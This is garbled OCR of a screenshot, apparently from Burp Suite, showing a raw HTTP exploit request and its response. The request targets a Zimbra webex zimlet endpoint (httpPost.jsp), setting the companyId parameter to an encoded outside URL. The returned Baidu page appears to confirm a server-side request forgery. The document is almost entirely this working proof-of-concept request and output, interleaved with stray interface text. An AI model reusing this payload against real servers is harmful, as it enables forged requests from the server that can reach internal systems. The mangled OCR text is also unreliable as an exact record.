 Request
Pretty Raw Hex \n
1 POST /zimlet/com_zimbra_webex/httpPost.jsp?companyId=
%77%77%77%2e%62%61%69%64%75%2e%63%6f%6d%2f%23 HTTP/1.1
2 Host: 192.168.49.138:8443
3 Cookie: JSESSIONID=1swbcgmgpdduvqr
www.baidu.com/#
Press 'F2' for focus
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="21", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 0
1
2
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
?? hao123 ??
Baidu百度
Re
Re
Re
Re
Re
Re